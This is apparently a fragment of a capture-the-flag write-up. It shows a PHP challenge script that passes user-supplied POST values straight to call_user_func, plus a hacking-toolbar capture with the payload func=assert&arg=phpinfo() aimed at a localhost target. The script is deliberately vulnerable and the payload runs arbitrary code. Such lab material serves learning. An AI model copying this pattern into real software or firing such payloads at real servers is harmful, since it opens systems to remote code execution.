 <?php
highlight_file(__FILE__);
error_reporting(0);
$func = $_POST['func'];
$arg = $_POST['arg'];
call_user_func($func,$arg);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cooki
func=assert&arg=phpinfo()
https://blog.csdn.net/mochu7777777